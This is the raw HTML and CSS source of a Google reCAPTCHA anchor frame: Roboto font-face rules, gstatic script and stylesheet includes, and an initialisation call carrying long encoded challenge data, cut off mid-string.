  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ydleS6U-qNeCeIl7P4omYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ydleS6U-qNeCeIl7P4omYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ydleS6U-qNeCeIl7P4omYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4cXRhw6A+wrXCt8OSwrhKwp4+w7QNZHrCj8K+worCk8O9woA/KMOtw7jDjHwCwq/DpsOmwqTDsEgaN8KcwooCPT9JBcOtw5HDjsKGwpBQViJ6w4sFw4XCvgHCnRFbf8Ozw6PCgDLCjsKbV8O0fcO9wodmwq5vJy8ew5DCs0HCrMOQEMOFw7Vww7lZCcOCwpN+wqTDmgVMLhY3fnZIw7J/YsK+w7d7w6nDrsOLw5AJw5TDtHTClsKOwo3DmyTDmAktw6skIGvDsUx8w6nDtkPCuBHCqMOPwrHCrcKMAMKqwphVwpYLXWV7f0law4Fgw4nDilfDqsOxwpbCsMKwworDiMKVeldCGzYKNUhAE33DlMK+wocRw41vPsKna8Oow4nCr8OwOsO9wq/CgVc0BcOIP3/CkVApw5LDuwjClnctQsOPw4sSw7/[base64]/woPCgMOaWUvCkSnDsmfCtzJ/e8OQB8O/wpLDn8O7wqRQwrpMbHZ+OMO6woMBGcOqbxPCi8KMcFLDmDozRGh7EUzCsMKVwrA/BR/Ch8KSc3rDkB/[base64]/w443w7hOw4wtFMK0w71Lw51vBCXDjw7Cu8Kaw4E9w443w7nCn8KvGMKVTwrDsMOMBsO7HmTCisKoBQ7DplpSSQPDtifDpUkOccOhCcK2woXDlsKka8KOwo4rw6U/[base64]/DgsKBwrPDhMKYScK/w6dQdzfCncOnYmsJwqrCm8Omw61Nw5Q/w57CiMKkWXQmd8O2BsO2w4nClsO/Y8K+w7c/[base64]/Dsl/[base64]/DksOHFsObUG1pw5QzET0vIsKpw4wXAcOMw6TCtcO+FnU6fcKywrDCoGpbwpnCnEPCkz0/w4pLMDh0w6HDvWkFWE7CthZLw5fCujLCsHoKw7l7GsOKw57Dph/DicKbw4ELwrPDt0dHwogUb8O5Z8Kse8KFQGjDiwZeOn0zGMOULAcpw6jDhWPCh8KZw7LCtsOEdBMnwohjw49DJXQXw6bCnRPCksKpb2PCoGzDkF7CpsK7QAo3JSs4wo3ClMKoacKRwp3DjcKEBcKgJcOkcx/CtMKRE1vCpMOsZQd2w6gWTzIGwrZYwoA0B8OWwpBUw6bCjcOVwpYdQRDCrHRRSmnDklnCucKsw4DDt8KRcsOowp/CtmV3wocQGMOGw5YtYlHCncOAXsK0woF8woVGXi8/[base64]/wrx5w5YXw4ZQw71uJCvCnCbCs8KBwqk+w4dTw6fCk2Aew6DClg/DrsK8w7/Ck2XDjCjCrsOuOzFrPMOhw6xVwo7Dv8Ogwps7wpBow6sEYsOXwpnDnsKiNCfCrMOHwr0Rw4TDvw0qw5/DucKBCGwWThXCgx1DTMOKfVrDkMK2wpTCgB/[base64]/[base64]/w5MsKMOFw47CgXHCkcKtNjQCJ8K8VcObwpXDmsKkwr0ZwpTDuzQZw4LDnMKQw7JKDsKSUMK2X3HCmMOYEMKcwpwbK2cEXcOLw7JswqRgJMOHNcKqw43CnRbCqcKDF8Ojdl/DhMOMTMKgPsOsw7dwwqjDk8O+Ajl7XMOEbEIww6d8wpdef2xeRcOsUDVWdMK1PhjDgnjCq8Kpw5Q0wq7DgsK/w4DDicK6YCtwwopOS8O0JT3DhMOYwot4d1hgwp/Do2DDqDAScsKdwrt/w756esKjH8O1woPDnhNqeCdNcVHDmF7Chn3Cn8ODw5nDvsKUGMOsN1JLwovDjSQtO8KKw6jCjWxwJVnCjVdZwotLIMK4KjPCgsO2LMKbeWonMysWYcOyCS/DjsOww4N4SHUjwp7CpRNbwprDqcObYDkaUS1Tw49JwqfCl8OZw5LCqifDncO5IsOqwr/CvjrDvFDDrjpCbcOVUyzDm8K2ZMOEwoh3wqHCuSLCicKHwrt5w6ZAwqfChSZYasKkGEInwrZ1w5YfwqDClCsqa8OBw59MwrPDksKnw5rCiismDnDDnsKfwoA5w7bCmCF9QcOTDMKbwoV4w7MFPBnDp8O6wqPCvz9Bw7/[base64]/DrcKYwqvDnsKdVsKlbFkZBV8cdlR3wo8MBlfDo8OdwrkvGTcqw7d9IGfCocOsw73DpjfDsMOzIcOFBMKdw5RBa8OiRCFIaFEhYD/DhSrDmcKgZcKCw5rCisKjTSnCgcK/TBHDncK6Ew0YIcKNZsOjwoPDuz/Dg8K+w6zDnMOuwo3CsydPNjIWwo8gcj3Dk8KBw5MDw7A8w440wprDrcOhDAk+w7xRw6vCrnrDqsOsKcOPIsOWwqXDiMKufAMiw4kPGVU/XsOSw5PCiDLDlsKawoELe8KBBxUVw6zDmGfCuRTCgjrDkMOPwoh0CMOUwpjCq8OtS8KQwqIaw67CvkvDkMOeWcKOwo0kwoVMeX0wwqXDlMO9bE4cw6RPw47DumF9w615JSc9wq04w4vDqMO0AW4LXRDDj8OPwo5vf8Kuw5HDnsORG8K/JsO+CsK2NBXCh8KvwpLDnsOtMCdUblHCi21HwpXDvCrCm8OkLMOsKMO+AVsIecKjwq/[base64]/Dpg5lwoPDtEBWw5zDoMO7P8Obwp50YcK/[base64]/CpUnDoRJfwqUMwp7CrcOWUmPCiB3CtsOhKQTCisO1wqtaMsODw40lw6cnKww9f8KWKGjCmsOXw79Iw7nCiMKRw54mMx/DtW/Cljpdwqoxwo0eFAZ4woJ+fW3Dhx0cwrnDmcKpd0tzwqg6wpQuwqTDukPDmhrCpcKbwq7DpsKedlJuaMOswofDr3XCph0yO8KPG8ORw71XNsKhwr7CucKYwpTDiMOxHjVWRB3Dq33Dr8OzwpnChFYPw77CksKdXFvCvcOIBsKtNcO7wp3DuxfCpzlbYlzCqEk6wo/ChR1hfcKOScKmdkjDiWrCoV4/acOXHsOSwpPCvUAPw5/CrMK2w4l2J0fDpX93ARrDpxE2wq7Co3zCjErDqCtywqQWwq3Csk8OP0UkdsKzIEQ+bsOqwrwNwroZw68kwps9Qj/DrjFwLcOtWMKvw5nDrcORwobCrhQkDsOSwqMNcMO1VUAZcgsaw5gaw4lOwpvCicKHAMO0w6HDjsOEXhU9NHTDhcKswosCw587wqXCgQDDm8KXw5AjwpPChwvCscO/FRonBHPDs8OoUTAow7bDozzCgcOCw7BiClw6wrYUKsK5G8Oww4YgwrwXP8KMw7rCpcOHMcKKwppiMSjDl11YBcK9XgXCtFw8woHClEwCw6RABcK8ORvCnSrCt8KYXE/DnUkqw6BEXMKzNsKpVEQYF2LDp2/[base64]/wo9ow7oBACsvwo8iccO6w6XDtAtXOxMLKsOhwrbDg8ObEkPDqR7Dqw9hOMKiw4vDlcKiwpnCkBw9wobCq8KfbsOXwolCKCjCmsOmTjoXw6/DoxjDsSBPwqhlGmlmZmbDglnCisO/DTHDjcOKwpdKP8KbwrvDi8O5woHDncKRwrbDll/DhmPCpMOVenLDtsKZWlnCp8OMwpbCqWLDjMK3NQvCj8K+WcK0worCjAvDq0Jzw7ABdlHCn8OGMcK7dMO2RMKlUcKnwqNwYELCjy7DmsKAPcKyw5PDkBDCvDsiw4fCscOZwpzDrcKDBzLDgcOEw7wIJjXDmcK2OnB7TG/DtMK6YDIgSMK5KMKabcKpw4TCi8O1a8OzV8OVwoM5fXDCk8ODwr3Cs8KEw48EwpfCgDdqG8KEGgrCm8KyczZLw4x9wpl5W8K9wqEmw7pawrzCgF/[base64]/CriUywr/Dj8OZScOQwqfDrsK0w5ELcVHCkBDDoMOpw7DCuncaw6M/BcOswqTCt8KUwpnCksKSJMOcGsKJw6jDj8Oow5bCpAXCsR0fw5HCmRfCulxaw4DCjxBdwqTDjkZpwpbCpGHDoVrDnMK3AsO4NsK2dMOzw49mwpTDh3zChMOxw7YjwpsDeicPwq15Pi52w6gawpBUwrYRw5zCh8OPRcKHwobDh8KWaMO1Pkd1JsOXLBXDtjTDrznCmMK/NMOrD8OdwpAtw6rCpmDCpsOzw7/Dv8O6fwBMwooxwr3DksOhw6crPTUpV8KtexHDl8OQe1bDs8KdacOjZFnDqyIpWcKww6/ChgzDrsOoRUEiwosdwpkPw6UsD3pMwrBww7fDlHRfK8OOesK3w5RHVWUVA0TCpiQ8w5rDmnzDmsKFdUbDicKQD8Oow4vDrcOLE8OUD8OjGn7ClsOPPixIw75zXcKWEMOawqjDvz0xG1PDsxEJw5NcwrYdQiUIHsK4W8Kkwocaw4h/[base64]/Di8OSwoXCtsKmwoAVw4HCgTg9wpTCqcK4LMK3w5BuYcOkOj/CriPCpMKqwrDDv11tRcOlw7wxE3A6RWLCncOcfG7DmMKNwpRyw4VESDPCkz07wqzCqsKnw7TCvsKPw59pYicuMksEQzjCs8KrBEpbwo/ChgfCgjwhwrMtw6IYwoXDssKtwr0hw6zDhMOgwojCu03DkT3CsWsTwod9YGbCnsOVw6DClMKzw77DmcOHS8KrXcOkw6vChhvCnMKrwpgTwoHChmUOw67DlMOkQB1fwpvDuXHDvQ3CscOFwo3CmVMEwqd/wpjCj8OuK8KLSsOfUVZ+CCU0WcKcwqk+w7ozZVJqRcOLMCANLRnDpWN8WcOKGxAjW8O5BF3CpFvCnVA1w45hw77Cq8OBw5Ndw7vDgywPIhVdwrnCgcOcw5TDuXvDsSnDtsOEwolZwrnCqkZtw7vDvwnDv8O5w6/[base64]/[base64]/wonCs8K7C8KnYRgLw4PCvFlSwpkLwo1HN3BsKnjDksOJwptSDRh+w6TCuiHDiT3DtzoTHHIVHyAKwpRqw7fCuMO8wqzClMOxT8Ogw50HwoVcwrwDwoPCkMOHwrTDksKCLMKNPHlmWSoKDMORw6VMwqAJwqMsw6PDkDg5P0dUbcOYGsKFWA/Dn8KDIz1jwqHClcKUwpzCvkDCg2/DmsOvwojDpsOBw402wovDsMOQw5HDrDhoM8Kww7LDnMKiwo11YMKqw5vDgMOlw5N+CsK4QTvCqVdhwpHDpsOaf0PDhzkFw6p5K3lxa0DDl8O4HWlQw7l4wpUOVhJranMYw47Dg8Kowp9Tw5UUEkFcWsO5ck1BNMKCwpPCkcKLbcOaX8OUw7/ClMKrJMOFP8Okw69Nwqsywq7Ct8K0w6gRwo98w5LDtcOBKsOFacOHWCrDpMK/w6BrIEXCscOCOErDoCTDhUPCv24hWTLCpSTDjW5fCkZsDcOobMOfw4JaEkfChTVpJ8K9LTh7woJGwrbCqcO7FsKkw6/CqsKJw7ohw71APcOBLzrDncKfEsObwobCnCTCh8OVw6AkLsOXSS3ChMK3M210OMOEw5/CrSXDq8OhHEcCwpnDlWjCscONw7jDq8OzdzHDicKtwrjCvXbCuW8/[base64]/H0EMwoLDg8OJAsOTFHkhAMO+wqjDj8KJw41swo/DrsKNCyjDmUpWQylnXMOow65+wpLDsQfDocKiU8O3RsOFflJHwqpPXCJIcmEIwpYYw6PDnsKMDsKowqvDiG7CpsOce8OQw7BVw60kw5MkXFFzeifDszRgXsK1wqhOSi/[base64]/w5YeDsOWw488woDDsWQjIMOFWsO1JcKxSDvChcK3HzPCnsKFwqLCoX3Cim4Od8OOwo7DighBQjhRw7vDqcOowrl7w4AYwrfDgzZyw77CkMKrwrgUR27DosKQekZFEHzCu8Kcw4UOw4hBGcKQZn3CgkoYE8Klw7rDimR6IXNQw6jCmk9Jwos0wqPCsmjDngVTOcKDCV/CgcKlwpI6YSHCpBzCrzdSwqDDvcKJK8OKw45hwrrCh8KpAm09GcOPw7HCmcKnbcOmcjbDkRYNSMKZw53CthNEw7wKwpQbRW/DscObVjXDgF84VcKNw4IneA7DqArDrMKWw4nDqj7CsMK3w6QSwqHDgzhCBm9KCnZ3w5AbwrnDmUPCtxjCqlZMwqE/[base64]/[base64]/LcKzCEbChx3CiH4TwqtAw5rDiF7Crl/CocKxbMKuZDfDisKkLMK2YsKPEAbCk8Kswp3DvEUIIcOFSMO/w5nChTjCiMOmw4zDl8KxfsKNw7LCosOUw5PDujYyPsKkLMO/AABNcsOAbXnDmxLCj8OZdMK9SMOuwrjDkcKZM3XCucKSwq3CmRFgw6vDt2gRVcOSYz9Ywo/DnibDucKEw5fCj8OIw40GB8OrwrzCi8KoOMO6wo8Ewp3DisK6wqLCh8OtPksgwqMxKSnDk0LDoF7CtBLDjF3DjcOySCMLw5jCiC/[base64]/w7fCnBXCm8OGHATCh8KpeVzCo8K4EERlw6vDlcOvwo3DhMKnKHkHF8Klw5ZMaWdewqEzAcKTXsKWw5lZUsKHFRkvesO4OcKUw5/CpcKHw4MzW8KpJg/ClcOGJQXDscKPwqvCtkfCvcO/IWV0GsOyw4vCs3UIw5rClMOrfsOcw7FxPsKUTVPCg8Ktwp7CpSHCuyM/[base64]/Dlw50woQ0woNnasOvwrtuQCwhwr3ClxXDrsOJfsK7H3bCv8K/[base64]/Dm3F5w6t/w7h8wrhzC8O8S1oKwrjDmG/CuMOSwrnCi8OawpJOIzLCshxlwrLCtMO1wpMKwqkNwozCrCHDphDDn8KgVcK5wpZJYAVTcsOmYsKxQyNqXmdzUcO3OcOpesOow51+KAtjwofCrsOVXsOWB8K9wqnCvsKkwpvClUfDiShcX8OSZcKMM8OUM8OfHMKlw58/wr1QwqXDl8OqZWoSf8K6w6fCn3HDowV0OMK/BCQDEX7Cm28CFV7DlSTDgMO/w5fCjnlpwojCplssYVQ8dsOuwoMqw6Vaw6N6B2HCoFYFwrhsQB7CjTjDizfDqsOEw4bCuwJvHcOGw5PDicONWEVMDlhjw5YMWcOhw5/CmAJCw5V9UShJw7B0w6bDniYCPWoLw6gcL8OqPsKlw5nDmMKbw5Ynwr7DgwbCpMOKw5E8MMKBwp56w6ECCHl/w4QlYMKFIxjDj8ODIMKKcsKvE8KAGsOzRDLCicOjUMO6w6E5eTsqwojCoGnDkw/Dp8OuNhXDtFEvwo59EMKZwpBxw5lGe8OtE8O/E0Y7aAwfw6RkwpnDpRLDjAApwr7Cp8OjVS0ACsOVwpbCh3wYw6wKb8Otwo3CmcKVw5LCokfClWZeeF0TaMKTAsK3PsOGecOYwoVIwqBkw4I4LsOywpZPe8OdWEYPRMOzwpBtw7DClyJtSn4XwpJrwrvCmmkJwo/Dp8KHThcQXMK6OQ7DtRrCs8KgfsOQAXLCtHHCqMKfcsKZwoFvw5nCq8KYJRPClMOecD1kwp1DGAjDuFbDhwPDkHTCmVJGw7EOw6pSw7tDw60/w5/[base64]/wotUw6jCgkzCpMOkWV0tB8K0JmN4E3PDkQRAEMKUw40ObcKhbE7CghwsIFPDsMO6w5HCn8OIw4PDkk3DtsK7LnjCtsKBw5XDlsKNw7BnDWAaw69nPsKfwpN4w6IwMcKDNTDDocKfw5/Dg8OLw5bDsyZ6wpB9MsK5w7XCpTbDusOSTcO1w5odw7Ibw4JBwq5UQQHCjRdYw6IxM8KJw4shZ8OtasOFDmxnw5LDtVHDgX3CuQvCikTChDHDhQEQDxXCvgXCs1ZBVsKrwrQJw4wqwqQ/wqxmw6dPXsOOJADDmmBVKcKhwr51eQZLwqEGAsK4w7FSw4zCqcOTwpRIFMKUwpgACsKjwrrDnsKBw47CjhpswpDChB0QPMOaDcKBRsKcw4tuwq4Pwpt/bHPCk8OREV3Cj8Kwan18w4jDkBAXfwzCoMOrw6QdwpgCPTMgXsOkwrbDtmHDoMOkRsKpQMOcK8OVeX3CpsOrwqjCqiBxwrHCvMOcw4fCugECw7TDlsKSwr5SwpFuw6PDjBoDenjDisODHcOpwrF4w4/DjCXClH0mw45uw7zCoBvDggoUUsOtPy7DuMKcJy7DokIaC8KGw5fDrcK8XMKkFFR/w6x9PcK5w43Ck8KIw6nCi8O1ewIhwprCjypUB8KzwpPCq0MxB3DDt8KewoFQw6PCml9mKMKXwrrDoxXDoU8ewpLCmcK5w5jDocOrw7xoS8O5ZwFNeMOtcHhlHhx7w6/Diyt4wq9Qw5tKw4TDmhxrwqTDvTsUwpdZwrlTYCPDg8Kfwr1Bw4FwAgxjwrBmw7XCmcKEORxtA2zDl3vClsKBwqXDuhYNw5gCwoPDkjDDgMK8w7nCtV5aw7VQw4BYcsKMw6/DmBrDsiwKeyBowoXCpWfDrC/DnVBuwqfCjnXCgB4fwqo5w6HCpUTCnMK3dMKKw4rDkMONw7EMOBRbw5NnHcKdwrXCvm/Cl8KWw49GwrrCjMKSw6DCvQFqwq7DigRlPcOPKyxiwr3CjcOBw6PDij1RZMK/PcObw58CS8OTHFx8wqcaZ8O5w7pZw7Ifw5XCmB0Mw5XDlcO7wo3Ch8OpdVo+D8KyJ0jCtDDChyV2w6fCjsKtwpbCuSXDksKVegvDgMKywo3CjMOYVgvCsm/CkXMbwoXDh8OiKMOWW8OYw4lbwrvCm8OewrI0w7rCt8Kjw4LDgifCu3AJR8Ofw5pNek7Dn8OMw6zCi8Olw7HCn33CicKCw4HCoALCvMKTw4PCksKVw5ZaMy1ILcOKwpwcw4h6L8K0CjspBcO3C3PDhcKtIcKJw6jChybCpz4mfWs5wofDoCoNeW7CsMOiEi/DjcOfw7UkOUvCiBLDv8OYwocyw4zDqsOoYSvClMKBw49RQ8OIwpHDu8OmMw8+ZS7Dn28GwplXIcKaJcOuwrgowoIow4rCncOhPsKew7lywpDCu8OPwronw63DkU/Di8OSLXE2wrXCjWMWMcKxRcOBwoXDrsODwqTDt3PCsMK0AkV4w4jCowvCilzCqSrDm8Kew4Qzw5XCosK0wqtPfmtLBMOyExQRwr/DthdvMkZdWsKwBMOVwo3DnnEWw5vDuE9/w7zDqcKQwoNTwqzDq0/Cu07Dq8KyYcK6dsOiw5Z/[base64]/CgsOpMMKmwr/CtkdNwoY7w6ZDwqvCqsOgw7xdb3PClAzDrifCucK2VsKAwq8Xw6TDucO3Fx3Co0HDnm7Cj37CrMOmGMODSMKgeX/Dm8Kgw4fCqcOpVcK2w5XDkMOnTcK9QsK8O8Oiwp9dVMOiPsOkwr/Cq8OGw6dtw7B5w7wsw6dEwq/[base64]/bh7CicKSwq/DjxBubcOZw5J/wpnDtcKWa8OgQRrCoizCvQvDmmE8KMOQexfCq8KWwod1woA2TMKGwqLCjyzDq8OrNlnDrEgaVcOkUcK8ZT/CmgfCnFbDvnVWesKvw6PDpRZeMkEOTx46AW1kw7ogXgDDonrDjcKLw4vCnHwuZXbDszkBfUXDisK0wrU/cMKTCmIMw6NhSFpHw5zDvMOBw6rChRMqwoMpbB83w5law6fCuGENwp1jZsKQwqHCvsKRw5ADw6sUHcKewozCpMK6O8O7w53DtX/DvFPCmsOEwrfCmjUIaVNgwq/DuA3Dl8KmNTjClgZFw53DhSbCuRAww6Rmwp/DgMOQwoFzwoDCgBHDo8OnwoUcDy8fwq01bMK7wqnCmnnDpmHCjALCnsKxw7s/wqvDmsK5wpfCnQFreMOpwqfDiMKNwrxFNwLDiMOSwrELdcKsw7rCrsOPw4zDgcKKw77DqTzDhMOawoxGw6A+w6NHL8OLF8OVwpYfKsOEw63Cp8KzwrQNEjNoJi7DjRbCmHHDoxTCoG8ZEMKvMcONYMK8OCB9w60+HiXCgQvClcO/[base64]/DtTzCtMKpw6tvw57DisObKcOUP8KZYsKpYMOvwoo3WcOCNWkiX8K9w4jCuMKsw7/CucODw5XDgMOARExiLF/CuMKvMHZXWDcWfg9+w7jCr8KRHyzCucOvIGrChnNOwp1Pw7XClMOmw78HWsOywrYAXAPCp8Omw4lAAwDDj2Avw5XCncOsw4nCiDTDjnDDvMKYwohGw60lex4ww6vCvzrCi8K3wr5Xw7TCuMOsX8OrwrRRw71qwrrDsWnDrcOLLl/Dh8Ogw5HDm8OuD8Kzw6lEwp8sSkAfHRskHU7DrVhHwpBkw4rDtMKmw43Di8OUKMOiwp4Va8KYcMKTw67Cu2Q3FxrCuXrDvEjDj8K0worDhsOHw4cgwpU3a0fDqkrCkgjCvA/[base64]/Dp8KTw4/[base64]/wrA+WBM1w57DqMOJCsOMdTkXwpNCbcKNwqpkI0t6w5XDhsKhwoU9aTrCtMKAL8KCwqjCh8KAwqfDmWDCtsOlPSjDuw7CjirCmxVMBMKXworCn23Ct1UJYTfCrRFzw5nCvMObZX1kw4tPwrRrwrPDscOHw6Ycwq8swq/Dq8KFCMOaZMKWEMKZwrvCpcK3wps8BcODU2xdw53CpcKmSXV/IVRJYGxPw7LClXUERgAJTlLCgjvDtCvDqH8Zwq/[base64]/wo8Fw4/CncKCKBcfwpRjwovCvcKwVhNGVMKoPlFIwo09wpTDrXkLEMOTw6A8Z010CFBKGhhPw5FiPsOsdcOoaxfCtMOuZnzDtVTCksKKRsOadHYPIsK/w4B4UcKWcQfDvcKGYMK5w4MNwqYdByTDuMO6F8OhbXzCmcO8w6Z3w4JXw4bCosOcwq5gTxhrRMKpwrRBM8KrwpwXw5h4wpdDOMKfXmHDksOZIMKZQ8KmOhzChMOWwprCkcONQ1daw7/[base64]/[base64]/Co8OfUzB9OQLDscOnbCvCiDvDhTxfRRB+wo3DoG/DoXRPwrHDtg8ywrUowr40IsOMw79pXXbDhMOew7hEAl0RDMOWwrDDh3UzbyPDshXDtcOGwpt5wqPDlh/Cl8KUQcOzwrXDgcK7w51Zwppuw6HDuMKZwqsXwrE3worCqsOlY8O9PMKgEU4tFMK6woLCncKLacKow6nCqAHDicKHUV3Dg8OEKmJlwrtWbcOxdcOQOsOcYsKbwrvDvz5owoNcw4spwoM8w4PCo8KswpvDgUTDiVvDm2hNUMO3bcOewqxSw5LDnTnDvMOMeMO2w6s/RTY8w4UVwrN/bMKgw7EEBAIpw6vDmg0iD8ONCmvCiwUowqscfnTDh8OJdMKSw6LCnmkWw47CrMKqaADDrWNRw7EwN8KyfMOieSVqKsK0w7PCucO0DwdpQ04/wq/ClCPCt17Dk8KyahMFIcKOAcOawrtpC8Oaw4fClirDrg/CqCzCqVxdwodIUF5+w4DCgcKqTD7DpcOxw7TCkUZwwosIw7jDhRPChcK0E8KDwoLDh8KGw4PDlVrChcOMw6FuBljCj8KAwofDnWN6w7pyCizDryZqYcOuw43DiVBAw6heN1DDn8KBWWMuaT5bw4jCmMOIBhzDgQEgwpYGwqrDjsOmecKIc8Kpw70Ew4N2G8KBw6/Ci8KEQS7CpnPDr0J1wrDCsWN2D8KcEwdlPVRtwobCu